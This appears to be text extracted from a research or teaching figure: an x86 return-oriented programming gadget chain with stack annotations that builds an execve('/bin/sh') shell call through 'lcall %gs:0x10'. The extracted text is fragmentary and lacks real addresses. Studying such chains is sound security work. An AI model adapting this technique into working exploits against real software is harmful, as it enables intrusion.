 lcall %gs:0x10(,0)
ret
pop %esp
ret
(call index)
pop %eax
ret
%esp
/sh\0
/bin
(word to zero)
+ 24
lcall %gs:0x10(,0)
ret
pop %ecx
pop %edx
ret
pop %ebx
ret
add %ch, %al
ret
movl %eax, 24(%edx)
ret
0x0b0b0b0b
pop %ecx
pop %edx
ret
xor %eax, %eax
ret
%esp